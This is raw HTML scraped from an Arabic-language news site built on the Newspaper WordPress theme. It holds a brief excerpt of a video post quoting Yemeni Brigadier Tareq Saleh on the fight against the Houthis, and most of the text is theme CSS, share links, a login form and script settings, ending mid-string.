                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86&url=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/&amp;media=&description=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86 %0A%0A https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>&#8230;التحرير على أيدي الأبطال الأحرار، ودعم الأشقاء في المملكة العربية السعودية ودولة الإمارات العربية المتحدة الذين قدموا ويقدمون الغالي والنفيس. ودعا المتواجدين في الخارج للعودة إلى أرض الوطن &#8220;إذا أرادوا المشاركة الفاعلة في المعركة الوطنية&#8221;. وسخر&#8230;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_83 td_block_template_1">
<style>
/* custom css */
.tdi_83.td-a-rec{
					text-align: center;
				}.tdi_83 .td-element-style{
					z-index: -1;
				}.tdi_83.td-a-rec-img{
				    text-align: left;
				}.tdi_83.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_83.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86&url=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/&amp;media=&description=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%D8%AF%D9%8A%D9%88%7C+%E2%80%9C%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9+%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%E2%80%9D..+%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF+%D8%B7%D8%A7%D8%B1%D9%82+%D8%B5%D8%A7%D9%84%D8%AD%3A+%D9%86%D8%B9%D8%B1%D9%81+%D9%85%D9%86+%D9%8A%D8%AF%D9%8A%D8%B1+%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D8%AD%D9%88%D8%AB%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D9%8A%D9%85%D9%86+%D9%88%D9%86%D8%AD%D9%86+%D8%AC%D8%A7%D9%87%D8%B2%D9%88%D9%86 %0A%0A https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://malaysianow.net/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%d9%83-%d9%81%d9%8a-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-2021-mydream-%d8%a7%d9%84%d8%aa%d8%b3/">كيفية الاشتراك في مسابقة الحلم 2021 mydream التسجيل في سحب الليلة 1.000.000$</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://malaysianow.net/http-twitter-com-haighdavid-status-1476262830659801090/">http://twitter.com/haighdavid/status/1476262830659801090</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://malaysianow.net/author/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://malaysianow.net/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://malaysianow.net/author/"></span><meta itemprop="datePublished" content="2021-12-29T18:44:09+00:00"><meta itemprop="dateModified" content="2021-12-29T18:44:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png"></span><meta itemprop="name" content="Malaysia now"></span><meta itemprop="headline " content="فيديو| &quot;القادسية الثالثة&quot;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e9d34d29bd
    -->

    <script type='text/javascript' src='https://malaysianow.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/comment-reply.min.js?ver=6.0.10' id='comment-reply-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 